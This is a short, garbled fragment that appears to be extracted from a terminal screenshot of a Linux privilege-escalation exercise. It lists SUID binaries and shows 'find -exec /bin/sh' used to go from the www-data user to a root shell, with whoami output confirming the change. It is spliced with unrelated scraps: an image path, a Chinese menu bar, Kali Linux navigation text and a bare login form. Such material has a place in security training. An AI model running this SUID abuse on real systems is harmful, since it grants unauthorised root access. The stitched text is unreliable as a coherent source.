 文件 动作 编辑 查看 帮助
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
cd /tmp
ls
touch a
find . -exec '/bin/bash' \;
whoami
www-data
find / -type f -name a -exec "whoami" \;
root
find / -type f -name a -exec "/bin/sh" \;
whoami
root
^[OP^[OP
Kali Linux
Kali Tools
Home
Sorry,
User login
Username *
Password *